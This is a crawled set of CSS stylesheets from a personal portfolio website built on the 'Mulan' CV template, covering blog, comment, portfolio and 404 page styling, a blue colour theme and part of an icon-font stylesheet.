    border: 1px solid #eee;
    border-radius: 100%;
    margin-right: 15px;
    box-shadow: 2px 2px 20px rgba(0,0,0,.05);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    background-size: 400% 400% !important;
}
.social-media-block a:hover{
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    -moz-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    -o-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    box-shadow: 0 12px 17px rgba(0,0,0,.12);
    color: #fff;
}
@media (max-width: 767px) {
    .contact-form {
        padding-top: 20px;
    }
    .left-background {
        display: none;
    }
    .contact-info.d-flex {
        margin-bottom: 20px;
    }
    .sidebar-textbox{
        padding-bottom: 0;
    }
    .social-media-block h4 {
        margin-bottom: 20px;
    }
    .social-media-block a{
        margin-bottom: 7px;
    }
}

/* ============================================================================= 
#13.Single Blog Page
============================================================================= */
.blog-page {
    padding: 40px 0 50px 0;
}
.single-page-content {
    position: relative;
    min-height: 100%;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    padding-left: 15px;
}

.single-page-content .content-area {
    position: relative;
    display: block;
    max-width: 2300px;
    width: 100%;
    margin: 0 auto;
    height: auto;
    min-height: 100%;
}

.single-page-content .content-area .page-content {
    padding: 0 0 50px;
    min-height: 100%;
    height: 100%;
    clear: both;
    display: block;
    background-color: #fff;
}

.single-page-content .post-content {
    position: relative;
    margin-top: -70px;
    margin-left: 40px;
    margin-right: 40px;
    padding-left: 30px;
    padding-right: 30px;
    background-color: #fff;
    z-index: 1;
}
.blog-post {
    box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.05);
    background-color: #fff;
    display: inline-block;
    width: 100%;
    border-radius: 3px;
}
.post-meta {
    margin-bottom: 25px;
}
.post-meta li, .post-meta li a {
    display: inline-block;
    color: #888;
    font-weight: normal;
}
.post-meta li{
    margin-right: 15px;  
}
.blog-page h4.headline {
    font-size: 22px!important;
    font-weight: 400;
}
.single-post p {
    margin: 20px 0;
    text-align: justify;
}
.single-post > img{
    width: 100%;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 14px;
    line-height: 30px;
    color: #888;
    border-left: 5px solid #eeeeee;
    font-weight: normal;
}

#posts-nav {
    padding: 0;
    list-style: none;
    width: 100%;
    position: relative;
    margin: 0;
    display: inline-block;
    min-height: 80px;
    margin: 40px 0;
}

#posts-nav li span {
    display: block;
    color: #888;
    font-size: 15px;
    margin-bottom: 1px;
    font-weight: 400;
}

#posts-nav li {
    position: absolute;
    font-size: 17px;
    font-weight: 500;
    width: 50%;
}

#posts-nav li a {
    transition: transform 0.3s, color 0.3s 0s;
    color: #333;
    display: inline-block;
}

#posts-nav li.next-post {
    right: 0;
    text-align: right;
}

#posts-nav li.prev-post {
    left: 0;
}

#posts-nav li.next-post a {
    padding-right: 50px;
}

#posts-nav li.prev-post a {
    padding-left: 50px;
}

#posts-nav li.prev-post a:before,
#posts-nav li.next-post a:before {
    font-family: "FontAwesome";
    font-size: 28px;
    position: absolute;
    color: inherit;
    top: 50%;
    transform: translate3d(0, -50%, 0);
    transition: transform 0.3s;
    font-weight: 600;
    color: #888;
}

#posts-nav li.next-post a:before {
    right: 0;
    content: "\f105";
}

#posts-nav li.prev-post a:before {
    left: 0;
    content: "\f104";
}

#posts-nav li.next-post a:hover:before {
    transform: translate3d(5px, -50%, 0);
}

#posts-nav li.prev-post a:hover:before {
    transform: translate3d(-5px, -50%, 0);
}


.about-author {
    margin: 0 0 45px 0;
    padding: 30px 35px;
    background: #f7f9fc;
    border-radius: 4px;
}

.about-author p {
    margin: 5px 0 5px 0;
}

.about-author a {
    position: relative;
    top: -7px;
    color: #66676b;
    font-weight: 400;
}

.about-author h4 {
    letter-spacing: 0;
}
.about-author img {
    float: left;
    margin: 7px 5px 5px 5px;
    width: 110px;
    height: 110px;
    border-radius: 50%;
    border: 4px solid rgba(17, 214, 240, 0.30);
}

.about-description {
    margin: 2px 0 0 150px;
}

.comments {
    margin-top: 30px;
}
.comments h4 {
    margin-bottom: 25px;
    font-size: 20px;
    font-weight: 500;
    color: #333;
}

.comments h4 span {
    display: inline-block;
    font-size: inherit;
}

.comment {
    font-size: 20px;
}

.comments .button {
    margin: 0 0 10px 0;
    padding: 7px 15px;
}

.comments.reviews .button {
    margin: 0;
}

.comments ul {
    padding-left: 0;
}

.comments ul li {
    display: block;
    width: 100%;
}

.comments ul li,
.comments ul li ul li,
.comments ul li ul li ul li,
.comments ul li ul li ul li {
    margin: 50px 0 0 0px;
}

.comments ul li ul {
    margin: 0 0 0 100px;
}

.comment-content p {
    margin: 3px 0 0 0;
    line-height: 26px;
}

.comment-content {
    color: #666;
    padding: 0 0 0 100px;
}

.comments ul li ul {
    border-left: 1px solid #e0e0e0;
    padding-left: 35px;
}

.comments ul li ul li:before {
    content: "";
    width: 15px;
    height: 1px;
    background-color: #e0e0e0;
    display: inline-block;
    position: absolute;
    top: 30px;
    left: -35px;
}

.comments ul li {
    position: relative;
}

.comment-content strong {
    padding-right: 5px;
    color: #666;
}

.comment-content span {
    color: #888;
}

.comment-content p {
    padding: 5px 0;
    font-size: 15px;
}

.comments-amount {
    color: #888;
    font-weight: 500;
}

.avatar {
    display: inline-block;
    float: left;
    padding: 0 20px 0 0;
    position: absolute;
    left: 0px;
}

.avatar img {
    max-width: 80px;
    border-radius: 50%;
}

.comment-by {
    width: 100%;
    padding-bottom: 8px;
    padding-top: 5px;
    font-weight: 500;
    color: #333;
}

.comment-by h5 {
    margin: 0 0 7px 0;
}

.comment-by a.reply,
.comment-by a.reply i {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.comment-by a.reply {
    display: inline;
    background-color: #f7f9fc;
    padding: 5px 16px;
    line-height: 22px;
    font-size: 13px;
    color: #777;
    font-weight: 500;
    position: absolute;
    right: 0;
    top: 15px;
    border-radius: 50px;
}

.comment-by a.reply i {
    font-size: 12px;
    margin-right: 1px;
}

.comment-by .numerical-rating {
    margin: 4px 0 0 0;
}

.comment-by .numerical-rating,
.comment-by .star-rating {
    position: absolute;
    right: 0;
    top: 7px;
}

.comment-by a.reply:hover {
    background-color: #66676b;
}

.comment-by a.reply:hover,
.comment-by a.reply:hover i {
    color: #fff;
}

.comment-by span.date {
    color: #888;
    font-weight: 300;
    margin: 0px 0 0 0;
    float: none;
    display: block;
    text-align: left;
}

.add-review-box {
    border-radius: 4px;
    background-color: #f7f9fc;
    padding: 30px;
    padding-bottom: 40px;
    margin-top: 40px;
    display: inline-block;
    width: 100%;
    position: relative;
}
.add-review-box h3 {
    margin: 0 0 30px 0;
    font-weight: 500;
}
.add-comment label span {
    color: #e24747;
}

.blog-page .blog-post .post-content,
.single-post .post-content {
    padding: 36px 43px;
    overflow-wrap: break-word;
}

.share-buttons {
    list-style: none;
}

.share-buttons li {
    display: inline-block;
    margin: 0 6px 8px 0;
}

.share-buttons li a {
    background: #fff;
    border: 1px solid #666;
    border-radius: 50px;
    font-weight: 500;
    font-size: 13px;
    padding: 7px 20px;
    transition: 0.3s;
    display: inline-block;
    line-height: 17px;
    font-weight: 500;
}

.share-buttons li a:hover {
    color: #fff;
}

.share-buttons li i {
    font-size: 16px;
    position: relative;
    right: 3px;
    top: 1px;
}

.share-buttons li a.fb-share:hover {
    background: #3b5998;
    color: #fff;
}

.share-buttons li a.fb-share {
    border-color: #3b5998;
    color: #3b5998;
}

.share-buttons li a.twitter-share:hover {
    background: #1da1f2;
    color: #fff;
}

.share-buttons li a.twitter-share {
    border-color: #1da1f2;
    color: #1da1f2;
}

.share-buttons li a.gplus-share:hover {
    background: #dd4b39;
    color: #fff;
}

.share-buttons li a.gplus-share {
    border-color: #dd4b39;
    color: #dd4b39;
}

.share-buttons li a.pinterest-share:hover {
    background: #bd081c;
    color: #fff;
}

.share-buttons li a.pinterest-share {
    border-color: #bd081c;
    color: #bd081c;
}
/*Right Sidebar*/
.input {
    position: relative;
}
.search-blog-input input{
    height: 50px;
    border-radius: 30px;
    border: 1px solid #dedede;
    padding-left: 15px;
}
.widget .search-blog-input .input button{
    font-size: 15px;
    position: absolute;
    display: inline-block;
    font-family: "FontAwesome";
    right: 10px;
    top: 9px;
    margin-bottom: 0;
    background-color: transparent;;
    padding-left: 7px;
    font-weight: 600;
    border: 0;
    outline: none;
}
.widget .search-blog-input .input button:focus, .widget .search-blog-input .input button:active{
    outline: none;
    background-color: transparent;
    border: none;
}
.sidebar.right {
    padding-left: 30px;
}
.widget-tabs {
    padding: 0;
    list-style: none;
}

.widget-tabs li {
    padding: 0 0 27px 0;
    margin: 24px 0 0 0;
    border-bottom: 1px solid #e0e0e0;
}

.widget .tab-content {
    padding-bottom: 0;
}

.widget-thumb a img {
    display: block;
    width: 95px;
    height: 95px;
    float: left;
    border-radius: 3px;
    margin: 3px 22px 0 0;
}

.widget-thumb {
    width: 85px;
    margin-right: 23px;
}

.widget-text h5 {
    font-size: 15px;
    line-height: 24px;
    margin: 0 0 5px 0;
}

.widget-text h5 a {
    color: #333;
}

.widget-text span {
    color: #888;
    font-weight: 400;
    line-height: 22px;
    margin: 0;
    display: block;
}

.widget-thumb {
    display: inline-block;
}

.widget-thumb a img {
    width: 85px;
    height: auto;
}

.widget-text {
    display: inline-block;
    width: 70%;
    padding: 0;
    position: relative;
    top: -2px;
}

.widget-tabs .widget-content {
    display: table;
}

.widget-tabs .widget-content .widget-text {
    display: table-cell;
    vertical-align: middle;
}

.widget-tabs li {
    padding: 0 0 20px 0;
    margin: 24px 0 0 0;
}

.widget-tabs li:first-child {
    padding: 0 0 20px 0;
    margin: 32px 0 0 0;
}

.widget-tabs li:last-child {
    border: none;
    padding-bottom: 0;
}
.widget .widget-title, .search-widget h4 {
    padding-bottom: 15px;
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 20px;
    font-weight: 500;
}
.widget .widget-title{
    border-bottom: 1px solid #f1f1f1;
}
.widget {
    padding: 20px;
    background-color: #f7f9fc;
    margin-bottom: 30px;
}
.widget.search-widget{
    background-color: transparent;
    margin-bottom: 0;
    padding: 0;
}
.widget .categories-list li {
    padding: 7px 0
}

.widget .categories-list li a {
    text-decoration: none;
    color: #888;
    width: 100%;
    display: inline-block;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    font-weight: normal;
}
.widget .categories-list li a i {
    margin-right: 5px
}

.widget .categories-list li .category-counter {
    font-size: 12px;
    font-size: 12px;
    color: #888;
    float: right;
}
.tagcloud a {
    color: #888;
    font-weight: normal;
    padding: 3px 5px;
    border: 1px solid #eee;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 5px;
    background-color: #fff;
    background-size: 400% 400% !important;
}
.tagcloud a:hover{
    color: #fff;
}
@media only screen and (max-width: 768px) {
    #breadcrumbs {
        position: unset !important;
        margin-top: 0;
        transform: unset;
    }
    #breadcrumbs ul li {
        margin: 0 10px 0 0px;
    }
    .single-page-content .post-content{
        margin-left: 20px;
        margin-right: 20px;
        padding: 30px 20px !important;
    }
    #posts-nav li.next-post a {
        padding-right: 25px;
    }
    #posts-nav li.prev-post a {
        padding-left: 25px;
    }
    .about-author {
        padding: 30px 20px;
        text-align: center;
    }
    .about-description {
        margin: 0;
    }
    .about-author img {
        float: none;
        width: 80px;
        height: 80px;
    }
    .comments ul li ul {
        margin: 0;
    }
    .comment-by .numerical-rating,
    .comment-by .star-rating {
        position: relative;
        right: 0;
        top: 7px;
        display: block;
        width: 100%;
        float: none;
        height: 30px;
    }
    .avatar {
        display: none;
    }
    .comment-content {
        padding: 0;
    }
    .avatar img {
        max-width: 60px;
    }
    .comment-content {
        padding: 0 0 0 85px;
    }
    .comments ul li ul li::before {
        top: 25px;
    }
    .comment-content {
        padding: 0;
    }
    .sidebar.right {
        padding-left: 0;
        padding-top: 20px;
    }
    .comments ul li, .comments ul li ul li, .comments ul li ul li ul li, .comments ul li ul li ul li {
        margin: 30px 0 0 0px;
    }
    .add-review-box {
        padding: 20px;
        margin-bottom: 30px;
    }
    .widget .widget-title, .search-widget h4{
        margin-bottom: 10px;
        font-size: 18px;
    }
}



/* ============================================================================= 
14.Single Portfolio Page
============================================================================= */
.portfolio-head{
    height: 500px;
    overflow: hidden;
}
.portfolio-head > img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.portfolio-head {
    position: relative;
    margin: 40px 0;
}
.portfolio-head-content {
    color: rgb(255, 255, 255);
    display: flex;
    flex-direction: column;
    height: 100%;
    left: 0;
    padding: 130px 70px 90px;
    position: absolute;
    top: 0;
    width: 50%;
}

.portfolio-head-content .portfolio-desc {
    font-size: 18px;
    margin-top: auto;
}

.portfolio-head-content .portfolio-desc p {
    color: rgb(255, 255, 255);
}
.portfolio-head-content .portfolio-desc p a{
    color: #fff;
}
.portfolio-head-content .portfolio-desc p a:hove{
    color: #fff;
    opacity: 0.6;
}
.portfolio-head-content .portfolio-attr a {
    float: left;
    font-size: 18px;
    color: #fff;
}

.portfolio-head-content .portfolio-attr a::after {
    background-color: rgb(255, 255, 255);
    content: "";
    display: table;
    float: right;
    height: 1px;
    margin: 0 10px;
    position: relative;
    top: 11px;
    width: 24px;
}

.portfolio-head-content .portfolio-attr a:last-child::after {
    content: none;
}

.portfolio-head-content .portfolio-attr {
    display: block;
    margin-top: 35px;
    opacity: 1;
}

.portfolio-head-content h1 {
    font-size: 42px;
    line-height: 1.5;
    color: #fff;
}
.portfolio-head-content .meta {
    margin-bottom: 0;
    font-size: 18px;
    color: #fff;
}

.portfolio-head-content .portfolio-attr {
    float: left;
}
.block-centered {
    display: table;
    margin: 0 auto;
}

@media (min-width: 768px) and (max-width: 991px) {
    .portfolio-head-content h1 {
        font-size: 38px;
        line-height: 1.1;
        margin-bottom: 30px;
    }
    .portfolio-head-content {
        padding: 70px;
    }
}

@media (max-width: 767px) {
    .portfolio-head {
        margin: 15px 0 0;
    }
    .portfolio-desc > p {
        margin-bottom: 5px;
    }
    .portfolio-head-content h1 {
        font-size: 24px;
        margin-top: 0;
    }
    .portfolio-head-content .meta {
        font-size: 14px;
        margin-bottom: 0;
    }
    .portfolio-head-content {
        padding: 30px;
        width: 100%;
    }
    .portfolio-head-content .portfolio-attr {
        margin-top: 0;
    }
    .portfolio-desc-xs .portfolio-attr {
        display: table;
        margin-top: 10px;
    }
    .portfolio-desc-xs {
        border-bottom: 1px solid #eeeeee;
        margin-bottom: 30px;
        padding-bottom: 15px;
        padding-top: 15px;
    }
    .portfolio-desc-xs p {
        color: #76c4df;
        font-size: 12px;
        margin-bottom: 4px;
    }
    .portfolio-desc-xs .portfolio-attr > a::after {
        content: none;
    }
    .portfolio-desc-xs .portfolio-attr > a {
        padding-right: 15px;
    }
    .portfolio-head {
        height: auto;
    }
}

/* ============================================================================= 
#15. Page 404
============================================================================= */

.error-content {
    width: 100%;
    padding: 50px 0
}

.error-content .error-message {
    padding: 0 0 45px;
    text-align: center
}

.error-content .error-message h2 {
    font-size: 200px;
    position: relative;
    margin: 0;
    padding: 0 10px 8px
}

.error-content .error-message h3 {
    color: #484848;
    font-size: 28px;
    font-weight: 500;
    line-height: 56px;
    margin: 0
}

.error-content .form-error-search {
    width: 100%;
    float: left;
    margin: 0 0 30px;
    border-radius: 50px;
    border-width: 7px;
    border-style: solid;
    border-color: #ebebed;
    border-image: initial;
    position: relative
}

.error-content .form-error-search input {
    width: 100%;
    float: left;
    height: 60px;
    font-size: 16px;
    line-height: 30px;
    border-width: 0;
    border-radius: 50px;
    margin-bottom: 0;
    padding-left: 25px;
}

.error-content .form-error-search .btn-search {
    top: 0;
    right: 0;
    z-index: 2;
    width: 190px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    position: absolute;
    padding: 0;
    border-radius: 0 30px 30px 0;
    color: #fff;
}

.error-content .description {
    text-align: center;
    color: #999
}

@media(max-width:768px) {
    .error-content .error-message h2 {
        font-size: 150px;
    }
    .error-content .form-error-search .btn-search{
        width: 110px;
    }
    .error-content .form-error-search input {
        height: 50px;
        font-size: 15px;
        border-radius: 45px;
        padding-left: 20px;
    }
    .error-content .form-error-search .btn-search{
        height: 50px;
        line-height: 50px;
    }
}

.cd-words-wrapper {
    display: inline-block;
    position: relative;
    text-align: left;
}

.cd-words-wrapper b {
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
}

.cd-words-wrapper b.is-visible {
    position: relative;
}

.no-js .cd-words-wrapper b {
    opacity: 0;
}

.no-js .cd-words-wrapper b.is-visible {
    opacity: 1;
}

/* xclip */
.cd-headline.clip span {
    display: inline-block;
    padding: .2em 0;
}

.cd-headline.clip .cd-words-wrapper {
    overflow: hidden;
    vertical-align: top;
}

.cd-headline.clip .cd-words-wrapper::after {
    /* line */
    content: '';
    position: absolute;
    top: 10%;
    right: 0;
    width: 2px;
    height: 70%;
    background-color: #aebcb9;
}

.cd-headline.clip b {
    opacity: 0;
}

.cd-headline b.is-visible {
    opacity: 1;
    font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://www.saheed.com.ng/styles/site/default/assets/css/colors/blue.css
body_size: 1261
content:
/*
Template Name: Mulan / CV Template + RTL
Template URI: http://elmanawy.info/demo/mulan
Description: Mulan for resume / cv / portfolio template that's suitable for freelanner and anyone want to create online portflolio
Author: Marwa El-Manawy
Author URL: https://elmanawy.info
Version: 1.0
*/
a {
    color: #3586e8;
}
a:hover {
    color: #3586e8;
}
.pagination .paginate_button.active a  {
    background-color: #3586e8;
    color: #ffffff;
}
.title-main-page h4:before {
    border-color: #3586e8;
}
.title-main-page p:after {
    border-bottom: 5px solid #3586e8;
}
.sub-title h6:before {
    background: #3586e8;
}
.section-head h4:before {
    background: #3586e8;
}
#preloader-circle span {
    border: 8px solid #3586e8;
}
.site-title span {
    color: #3586e8;
}
.header-main-menu li a i {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.responsive-header  {  
    color: #3586e8;
}
.bout-list-summry li .icon-info{
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.special-block-bg::before {
    border-color: #3586e8 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #3586e8;
}
.special-block-bg::after {
    border-color: rgba(0, 0, 0, 0) #3586e8 #3586e8 rgba(0, 0, 0, 0);
}
.service-block:hover h4{
    color: #3586e8;
}
.overlay {
    background: linear-gradient(-45deg,rgba(88, 195, 255,.8) 0,#3586e8 40%,rgb(176, 236, 243) 100%);
}
.pulse-icon a {
    color: #3586e8;
}
.counter-block::before {
    border-color: #3586e8 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #3586e8;
}
.counter-block::after {
    border-color: rgba(0, 0, 0, 0) #3586e8 #3586e8 rgba(0, 0, 0, 0);
}
.counter-block i {
    color: #3586e8;
}
.testimonial-review:before {
    color: #3586e8;
}
.owl-dot.active span{
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.timeline.currecnt .timeline-icon:after, .main-timeline .timeline:hover  .timeline-icon:after{
     background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.main-timeline .timeline.currecnt .title, .main-timeline .timeline:hover .title{color: #3586e8; }
.progress-bar {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.filter-tabs .active-filter, .filter-tabs .fil-cat:focus, .filter-tabs .fil-cat:hover {
    color: #3586e8;
}
.label-portfolio::before {
    border-color: #3586e8 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #3586e8;
}
.label-portfolio > span {
    color: #3586e8;
}
.blog-grid-flex .blog-item:hover .blog-article > .article-link > a {
   background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.blog-grid-flex .blog-item-quote .article-img::after {
    background-color: #3586e8;
}
input:hover,
textarea:hover,
input:focus,
textarea:focus{
    border-bottom: 1px solid #3586e8;
}
.bt-submit {
   background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.contact-icon i {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.social-media-block::after {
    border-color: rgba(0, 0, 0, 0) #3586e8 #3586e8 rgba(0, 0, 0, 0);
}
.social-media-block::before {
    border-color: #3586e8 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #3586e8;
}
.social-media-block a{
    color: #3586e8;
}
.social-media-block a:hover{
   background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.post-meta li:hover, .post-meta li a:hover{
    color: #3586e8;
}
#posts-nav li a:hover {
    color: #3586e8;
}
.comment-by a.reply:hover,
.comment-by a.reply:hover i {
    background-color: #3586e8;
}
.search-blog-input input:hover,  .search-blog-input input:focus{
    border: 1px solid #3586e8;
}
.widget .search-blog-input .input button{
    color: #3586e8;
}
.widget-text h5 a:hover {
    color: #3586e8;
}
.tagcloud a:hover{
    background-color: #3586e8;
    border: 1px solid #3586e8;
}
.error-content .error-message h2 {
    color: #3586e8;
}
.error-content .error-message h2 {
    color: #3586e8;
}
.error-content .form-error-search .btn-search {
    background-color: #3586e8;
}
.error-content .description a {
    color: #3586e8
}
.profile-picture-block {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.my-photo {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.header-main-menu li a:hover, .header-main-menu li a.active {
    background-color: rgba(53, 134, 232, 0.18);
}
.portfolio-grid .portfolio-item:hover .portfolio-data {
    background-color: rgba(53, 134, 232, 0.65);
}
.portfolio-head-content {
    background-color: rgba(53, 134, 232, 0.65);
}
.blog-grid-flex .blog-article .comment-like {
    background-color: rgba(53, 134, 232, 0.6);
}
body::-webkit-scrollbar-thumb,
.sub-page::-webkit-scrollbar-thumb,
.header::-webkit-scrollbar-thumb{
    background-color: rgba(53, 134, 232, 0.30);
}
img.responsive-logo {
    border: 3px solid rgba(53, 134, 232, 0.30);
}
.widget .categories-list li a:hover, .widget .categories-list li a.active{
    color: #3586e8
}


--- FILE ---
content_type: text/css
request_url: https://www.saheed.com.ng/styles/site/default/assets/css/pe-icon-7-stroke.min.css
body_size: 1827
content:
@font-face{font-family: 'Pe-icon-7-stroke';src:url('../fonts/Pe-icon-7-strokebb1d.eot?d7yf1v');src:url('../fonts/Pe-icon-7-stroked41d.eot?#iefixd7yf1v') format('embedded-opentype'),url('../fonts/Pe-icon-7-strokebb1d.woff?d7yf1v') format('woff'),url('../fonts/Pe-icon-7-strokebb1d.ttf?d7yf1v') format('truetype'),url('../fonts/Pe-icon-7-strokebb1d.svg?d7yf1v#Pe-icon-7-stroke') format('svg');font-weight: normal;font-style: normal;}[class^="pe-7s-"], [class*=" pe-7s-"]{display: inline-block;font-family: 'Pe-icon-7-stroke';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;/* Better Font Rendering===========*/-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.pe-7s-album:before{content: "\e6aa";}.pe-7s-arc:before{content: "\e6ab";}.pe-7s-back-2:before{content: "\e6ac";}.pe-7s-bandaid:before{content: "\e6ad";}.pe-7s-car:before{content: "\e6ae";}.pe-7s-diamond:before{content: "\e6af";}.pe-7s-door-lock:before{content: "\e6b0";}.pe-7s-eyedropper:before{content: "\e6b1";}.pe-7s-female:before{content: "\e6b2";}.pe-7s-gym:before{content: "\e6b3";}.pe-7s-hammer:before{content: "\e6b4";}.pe-7s-headphones:before{content: "\e6b5";}.pe-7s-helm:before{content: "\e6b6";}.pe-7s-hourglass:before{content: "\e6b7";}.pe-7s-leaf:before{content: "\e6b8";}.pe-7s-magic-wand:before{content: "\e6b9";}.pe-7s-male:before{content: "\e6ba";}.pe-7s-map-2:before{content: "\e6bb";}.pe-7s-next-2:before{content: "\e6bc";}.pe-7s-paint-bucket:before{content: "\e6bd";}.pe-7s-pendrive:before{content: "\e6be";}.pe-7s-photo:before{content: "\e6bf";}.pe-7s-piggy:before{content: "\e6c0";}.pe-7s-plugin:before{content: "\e6c1";}.pe-7s-refresh-2:before{content: "\e6c2";}.pe-7s-rocket:before{content: "\e6c3";}.pe-7s-settings:before{content: "\e6c4";}.pe-7s-shield:before{content: "\e6c5";}.pe-7s-smile:before{content: "\e6c6";}.pe-7s-usb:before{content: "\e6c7";}.pe-7s-vector:before{content: "\e6c8";}.pe-7s-wine:before{content: "\e6c9";}.pe-7s-cloud-upload:before{content: "\e68a";}.pe-7s-cash:before{content: "\e68c";}.pe-7s-close:before{content: "\e680";}.pe-7s-bluetooth:before{content: "\e68d";}.pe-7s-cloud-download:before{content: "\e68b";}.pe-7s-way:before{content: "\e68e";}.pe-7s-close-circle:before{content: "\e681";}.pe-7s-id:before{content: "\e68f";}.pe-7s-angle-up:before{content: "\e682";}.pe-7s-wristwatch:before{content: "\e690";}.pe-7s-angle-up-circle:before{content: "\e683";}.pe-7s-world:before{content: "\e691";}.pe-7s-angle-right:before{content: "\e684";}.pe-7s-volume:before{content: "\e692";}.pe-7s-angle-right-circle:before{content: "\e685";}.pe-7s-users:before{content: "\e693";}.pe-7s-angle-left:before{content: "\e686";}.pe-7s-user-female:before{content: "\e694";}.pe-7s-angle-left-circle:before{content: "\e687";}.pe-7s-up-arrow:before{content: "\e695";}.pe-7s-angle-down:before{content: "\e688";}.pe-7s-switch:before{content: "\e696";}.pe-7s-angle-down-circle:before{content: "\e689";}.pe-7s-scissors:before{content: "\e697";}.pe-7s-wallet:before{content: "\e600";}.pe-7s-safe:before{content: "\e698";}.pe-7s-volume2:before{content: "\e601";}.pe-7s-volume1:before{content: "\e602";}.pe-7s-voicemail:before{content: "\e603";}.pe-7s-video:before{content: "\e604";}.pe-7s-user:before{content: "\e605";}.pe-7s-upload:before{content: "\e606";}.pe-7s-unlock:before{content: "\e607";}.pe-7s-umbrella:before{content: "\e608";}.pe-7s-trash:before{content: "\e609";}.pe-7s-tools:before{content: "\e60a";}.pe-7s-timer:before{content: "\e60b";}.pe-7s-ticket:before{content: "\e60c";}.pe-7s-target:before{content: "\e60d";}.pe-7s-sun:before{content: "\e60e";}.pe-7s-study:before{content: "\e60f";}.pe-7s-stopwatch:before{content: "\e610";}.pe-7s-star:before{content: "\e611";}.pe-7s-speaker:before{content: "\e612";}.pe-7s-signal:before{content: "\e613";}.pe-7s-shuffle:before{content: "\e614";}.pe-7s-shopbag:before{content: "\e615";}.pe-7s-share:before{content: "\e616";}.pe-7s-server:before{content: "\e617";}.pe-7s-search:before{content: "\e618";}.pe-7s-film:before{content: "\e6a5";}.pe-7s-science:before{content: "\e619";}.pe-7s-disk:before{content: "\e6a6";}.pe-7s-ribbon:before{content: "\e61a";}.pe-7s-repeat:before{content: "\e61b";}.pe-7s-refresh:before{content: "\e61c";}.pe-7s-add-user:before{content: "\e6a9";}.pe-7s-refresh-cloud:before{content: "\e61d";}.pe-7s-paperclip:before{content: "\e69c";}.pe-7s-radio:before{content: "\e61e";}.pe-7s-note2:before{content: "\e69d";}.pe-7s-print:before{content: "\e61f";}.pe-7s-network:before{content: "\e69e";}.pe-7s-prev:before{content: "\e620";}.pe-7s-mute:before{content: "\e69f";}.pe-7s-power:before{content: "\e621";}.pe-7s-medal:before{content: "\e6a0";}.pe-7s-portfolio:before{content: "\e622";}.pe-7s-like2:before{content: "\e6a1";}.pe-7s-plus:before{content: "\e623";}.pe-7s-left-arrow:before{content: "\e6a2";}.pe-7s-play:before{content: "\e624";}.pe-7s-key:before{content: "\e6a3";}.pe-7s-plane:before{content: "\e625";}.pe-7s-joy:before{content: "\e6a4";}.pe-7s-photo-gallery:before{content: "\e626";}.pe-7s-pin:before{content: "\e69b";}.pe-7s-phone:before{content: "\e627";}.pe-7s-plug:before{content: "\e69a";}.pe-7s-pen:before{content: "\e628";}.pe-7s-right-arrow:before{content: "\e699";}.pe-7s-paper-plane:before{content: "\e629";}.pe-7s-delete-user:before{content: "\e6a7";}.pe-7s-paint:before{content: "\e62a";}.pe-7s-bottom-arrow:before{content: "\e6a8";}.pe-7s-notebook:before{content: "\e62b";}.pe-7s-note:before{content: "\e62c";}.pe-7s-next:before{content: "\e62d";}.pe-7s-news-paper:before{content: "\e62e";}.pe-7s-musiclist:before{content: "\e62f";}.pe-7s-music:before{content: "\e630";}.pe-7s-mouse:before{content: "\e631";}.pe-7s-more:before{content: "\e632";}.pe-7s-moon:before{content: "\e633";}.pe-7s-monitor:before{content: "\e634";}.pe-7s-micro:before{content: "\e635";}.pe-7s-menu:before{content: "\e636";}.pe-7s-map:before{content: "\e637";}.pe-7s-map-marker:before{content: "\e638";}.pe-7s-mail:before{content: "\e639";}.pe-7s-mail-open:before{content: "\e63a";}.pe-7s-mail-open-file:before{content: "\e63b";}.pe-7s-magnet:before{content: "\e63c";}.pe-7s-loop:before{content: "\e63d";}.pe-7s-look:before{content: "\e63e";}.pe-7s-lock:before{content: "\e63f";}.pe-7s-lintern:before{content: "\e640";}.pe-7s-link:before{content: "\e641";}.pe-7s-like:before{content: "\e642";}.pe-7s-light:before{content: 